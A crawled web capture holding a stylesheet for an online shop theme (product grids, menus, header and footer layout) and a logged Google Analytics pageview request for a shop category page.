  box-shadow: none !important;
}





.post-wrapper{
  box-shadow: none !important;
}



.post-module .post-wrapper{
  box-shadow: none !important;
}





.blog-list-view.posts .post-wrapper{
  box-shadow: none !important;
}






/* Product Grid Quickview*/

.product-grid-item:hover .quickview-button {
    opacity: 1;
    visibility: visible;
}




.product-grid-item .quickview-button .button-right-icon{
display:none;
}



.product-grid-item .quickview-button .button-left-icon:before{
 float:none;
}
.product-grid-item .quickview-button .button-right-icon:before{
 margin-left:0;
}
.product-grid-item .quickview-button .button-cart-text{
  display:none;
}
.product-grid-item .quickview-button [data-hint]:after,
.product-grid-item .quickview-button .hint--top:before{
  display:block;
}
.product-grid-item .quickview-button .hint--top:before{
  border-top-color: rgb(66, 139, 202);
}
.product-grid-item .quickview-button .hint--right:before{
  border-right-color: rgb(66, 139, 202);
}
.product-grid-item .quickview-button .hint--left:before{
  border-left-color: rgb(66, 139, 202);
}





/* Product Grid Wishlist/Compare */



.product-grid-item .wishlist a i,
.product-grid-item .compare a i{
  border:0;
  background-color:transparent !important;
  padding:0 5px;
}
.product-grid-item .wishlist a i:before,
.product-grid-item .compare a i:before{
  line-height:100%;
}








.product-list-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
}




.product-grid-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
}


/* Product List */

.product-list-item:hover{
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}







.product-list-item .cart .button-left-icon:before{
  margin-right: 8px;
}

.product-list-item .cart .button-right-icon{
display:none;
}





/* Product List Quickview*/
.product-list-item:hover .quickview-button {
    opacity: 1;
    visibility: visible;
}



.product-list-item .quickview-button .button-right-icon{
display:none;
}



.product-list-item .quickview-button .button-left-icon:before{
 float:none;
}
.product-list-item .quickview-button .button-right-icon:before{
 margin-left:0;
}
.product-list-item .quickview-button .button-cart-text{
  display:none;
}
.product-list-item .quickview-button .button[data-hint]:after,
.product-list-item .quickview-button .hint--top:before{
  display:block;
}
.product-list-item .quickview-button .hint--top:before{
  border-top-color: rgb(66, 139, 202);
}
.product-list-item .quickview-button .hint--right:before{
  border-right-color: rgb(66, 139, 202);
}
.product-list-item .quickview-button .hint--left:before{
  border-left-color: rgb(66, 139, 202);
}



/* Product Page */

.product-info .left .image-additional-grid a{
  width: 25%;
}

.product-info .left .image-additional{
  margin-right: -14px;
}

.product-info .gallery-text{
  padding-top: 6px;
}

#button-cart .button-cart-text:after{
display:none;
}




.checkout-content .buttons{
  border-radius:0;
}

.compare-info td{
  border-right-style:solid;
}
table.list{
  border-bottom-style:solid;
  border-left-style:solid;
}
table.list td{
  border-right-style:solid;
  border-top-style:solid;
}



/* Product Labels*/

.label-latest + .label-sale{
  top: 30px;
}




#more-details.hint--top:before{
  border-top-color: rgb(66, 139, 202);
}



.boxed-header header{
  max-width:1294px;
}
.boxed-header .super-menu > li:first-of-type{
  border-left:0;
}
.boxed-header .super-menu > li:last-of-type{
  border-right:0;
}

.boxed-header .is-sticky header{
  left:50%;
  margin-left:-647px;
}

.boxed-header .journal-header-center .journal-links{
  padding-left: 10px;
}
.boxed-header .journal-header-center .journal-search{
  padding-left: 20px;
}
.boxed-header .journal-header-center .journal-secondary{
  padding-right: 10px;
}
.boxed-header .journal-header-center .journal-cart{
  padding-right: 20px;
}
@media only screen and (max-width: 760px) {
  .boxed-header .journal-header-center .journal-search,
  .boxed-header .journal-header-center .journal-links{
    padding-left: 0;
  }
  .boxed-header .journal-header-center .journal-cart,
  .boxed-header .journal-header-center .journal-secondary{
    padding-right: 0;
  }
}

@media only screen and (max-width: 1309px) {
.boxed-header .is-sticky header{
  left:0;
  margin-left:0;
}
.boxed-header body{
  padding:0;
}
.fullwidth-footer .columns{
    padding-left: 15px;
  }
  .copyright{
    padding-left: 15px;
  }
    .journal-header-mega #logo a, .breadcrumb{
      padding-left:15px;
  }
}



.journal-header-default .links .no-link,
.journal-header-menu .links .no-link{
    border-color:rgb(228, 228, 228)}

.journal-header-center #cart .content:before,
.oc2 #cart .content .cart-wrapper:before{
  color:rgb(255, 255, 255)}

.journal-header-center .autocomplete2-suggestions:before{
  color:rgb(244, 244, 244)}


.journal-language .dropdown-menu:before,
.journal-currency .dropdown-menu:before{
  color:rgb(255, 255, 255)}

.journal-header-center .journal-language form > div,
.journal-header-center .journal-currency form > div{
  border-left-style:solid;
  border-right-style:solid;
}

#search ::-webkit-input-placeholder {
  color:rgb(153, 153, 153);
  font-family: inherit;
}
#search :-moz-placeholder {
  color:rgb(153, 153, 153);
  font-family: inherit;
}
#search ::-moz-placeholder {
  color:rgb(153, 153, 153);
  font-family: inherit;
}
#search :-ms-input-placeholder {
  color:rgb(153, 153, 153);
  font-family: inherit;
}

.button-search{
    border-right-style:solid;
}
.button-search{
    border-right-color:rgb(244, 244, 244);
}
header .journal-login{
    border-bottom-color:rgb(244, 244, 244);
}


.super-menu > li:last-of-type{
    border-right-color:rgb(255, 134, 225);
    border-right-style:solid;
}

@media only screen and (max-width: 760px) {
  .journal-header-center #search input,
  .journal-header-center .button-search{
      border-radius:0;
  }
  .journal-header-center #search input{
      background-color:rgb(244, 244, 244);
  }
  .journal-header-center #cart{
      background-color:rgb(233, 34, 34);
  }

  header .journal-login{
      border-bottom-style:solid;
  }

  .journal-menu .mobile-menu > li{
    border-bottom-color:rgb(255, 134, 225);
    border-bottom-style:solid;
  }
}

.inline-button .product-details{
  padding-bottom:0;
}

@media only screen and (max-width: 470px) {
.journal-menu .mobile-trigger {
width: 50%;
margin-top: -40px;
z-index: 999;
background-color:transparent;
}
.journal-header-center .journal-cart{
  z-index: 2;
}
}









.product-info .right .options.push-1 .option-image li.selected span img{
  border-color:;
}

.mega-menu-categories .mega-menu-item,
.mega-menu-brands .mega-menu-item,
.mega-menu-html .mega-menu-item,
#header .mega-menu .product-grid-item{
  margin-bottom:15px;
}
.mega-menu > div{
  margin-bottom:-15px;
  margin-right:-15px;
}

.mega-menu .mega-menu-column:last-of-type > div{
   margin-right:-15px;
}

.mega-menu-column > div > h3, .mega-menu .mega-menu-column .menu-cms-block{
  margin-right:15px;
}
.mega-menu .mega-menu-column:last-of-type > h3,
.mega-menu .mega-menu-column:last-of-type > div > h3,
.mega-menu .mega-menu-column:last-of-type > .menu-cms-block,
.mega-menu .mega-menu-column.mega-menu-html-block > div{
  margin-right:0;
}

@media only screen and (max-width: 760px) {
  .mega-menu .mega-menu-column > div{
   margin-right:-15px;
  }
}

.journal-sf .sf-image .box-content ul{
  margin-bottom:-10px;
  margin-right:-10px;
}














  footer .contacts{
  text-align:center;
  }
  footer .contacts-left{
    float: none;
  }
  footer .contacts-right{
    display: none;
  }

.has-cta .rotator-tex{
  line-height:px;
}

footer .contacts .hint--top:before{
  border-top-color: rgb(66, 139, 202);
}


.side-column .box-category,
.side-column .box-content,
.side-column .box-content > div,
.side-column .box-content > ul > li:last-of-type,
.side-column .oc-module .product-grid-item:last-of-type{
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit;
  border-radius:inherit;
}


.journal-sf ul li label:hover{
  color:rgb(60, 234, 35);
}
.sf-icon:before{
  border-top-color:rgb(63, 87, 101);
}

/*
.journal-sf ul li label:hover img{
  border-color:rgb(169, 184, 192);
} */

.sf-price .value:after{
  border-bottom-color:rgb(95, 104, 116);
}

.mobile-trigger{
background-color:rgb(195, 0, 140);
}


.journal-header-default .links > a,
.journal-header-menu .links > a{
  border-bottom-color: transparent;
}

@media only screen and (max-width: 760px) {
.journal-header-default .links > a,
.journal-header-menu .links > a{
  border-bottom-color: rgb(228, 228, 228);
}
}
.nav-numbers a:hover,
.nav-numbers li.active a{
  -webkit-backface-visibility: hidden;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.headline-mode .nav-numbers a:hover,
.headline-mode .nav-numbers li.active a{
  -webkit-backface-visibility: hidden;
  -webkit-transform: scale();
  -moz-transform: scale();
  -ms-transform: scale();
  transform: scale();
}
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover,
.journal-simple-slider .owl-controls .owl-page.active span,
.journal-simple-slider .owl-controls.clickable .owl-page:hover span{
  -webkit-backface-visibility: hidden;
  -webkit-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -ms-transform: scale(1.4);
  transform: scale(1.4);
}

.owl-controls .owl-page.active span,
.owl-controls.clickable .owl-page:hover span{
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

@media only screen and (max-width: 1309px) {

.bottom-footer.fullwidth-bar .copyright{
  padding-left: 15px;
}
.bottom-footer.fullwidth-bar .payments{
  padding-right: 15px;
}
.extended-layout #column-left{
  padding:20px 0 0 20px;
}
.extended-layout #column-right{
  padding:20px 20px 0 0;
}
.extended-layout #content,
.extended-layout #column-left + #content,
.extended-layout #column-right + #content,
.extended-layout #column-left + #column-right + #content{
  padding:20px 20px 0 20px;
}
.journal-simple-slider{
  height: auto !important;
}
.extended-layout #column-left{
  width:240px;
}

.extended-layout #column-right{
  width:240px;
}
.extended-layout #column-left + #content{
  margin-left:240px;
}
.extended-layout #column-right + #content{
  margin-right:240px;
}
.extended-layout #column-left + #column-right + #content{
margin-left:240px;
margin-right:240px;
}
}

@media only screen and (max-width: 980px) {
.journal-header-default .mega-menu,
.journal-header-menu .mega-menu{
    width: 100%;
  }
}

@media only screen and (max-width: 760px) {
  .extended-layout #column-left + #content,
  .extended-layout #column-right + #content,
  .extended-layout #column-left + #column-right + #content{
    margin-left:0;
    margin-right:0;
  }
   .journal-header-center .journal-secondary{
  background-color:rgb(244, 244, 244);
}

}

.mega-menu{
  max-width:1294px;
  /* margin-top:0px; */
}

/*
.mega-menu > div > div:first-child .wishlist .hint--top:after{
  left:53px;
}
*/











.product-grid-item.display-icon .wishlist-icon:before,
.product-grid-item.display-icon .compare-icon:before{
  line-height:35px;
}

.journal-header-center #cart .heading i{
  height:40px;
}

.journal-desktop .menu-floated .float-left{
  border-right-style:solid;
}

.column.products > h3{
  margin-bottom:8px;
}
.column.products{
  padding-bottom:8px;
}

.side-column .journal-gallery .box-heading{
  margin-bottom:0px;
}

.side-column .box-category > ul li ul li a{
  padding-left: 17px;
}
.side-column .box-category > ul li ul li ul li a{
  padding-left: 24px;
}
.side-column .box-category > ul li ul li ul li ul li a{
  padding-left: 31px;
}
.side-column .box-category > ul li ul li ul li ul li ul li a{
  padding-left: 38px;
}
.side-column .box-category > ul li ul li ul li ul li ul li ul li a{
  padding-left: 45px;
}

@media only screen and (max-width: 1309px) {
  .breadcrumb{
    padding-left:10px;
  }
}


.custom-sections .box-heading.box-sections{
    border-left-style:solid;
}




.posts.blog-list-view .post-item-details{
    width: 70%;
}


.side-column .box.cms-blocks .box-heading{
  margin-bottom:px;
}

@media only screen and (min-width: 1309px) {
  .safari5 #footer,
  .safari5.boxed-header header{
     width: 1294px;
  }
}

@media only screen and (max-width: 1309px) {
  .tp-banner-container{
    height:auto !important;
  }
}

@media only screen and (max-width: 1309px) {
#top-modules>div, #bottom-modules>div{
  padding-left:20px;
  padding-right:20px;
}
.checkout-page #content {
  padding-left: 20px;
  padding-right: 20px;
}
}


.product-grid-item:hover .countdown,
.product-list-item:hover .countdown {
    opacity: 1;
    visibility: visible;
}








/* Custom CSS */




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2084674528&t=pageview&_s=1&dl=https%3A%2F%2Felza.by%2Findex.php%3Froute%3Dproduct%2Fcategory%26path%3D99_157&ul=en-us%40posix&dt=%D0%91%D0%B0%D0%BD%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B2%D0%B5%D1%87%D0%B5%D0%B9&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=681638555&gjid=994060410&cid=885889305.1768662319&tid=UA-78587718-1&_gid=954871956.1768662319&_slc=1&z=691097956
body_size: -448
content:
2,cG-587712D2MJ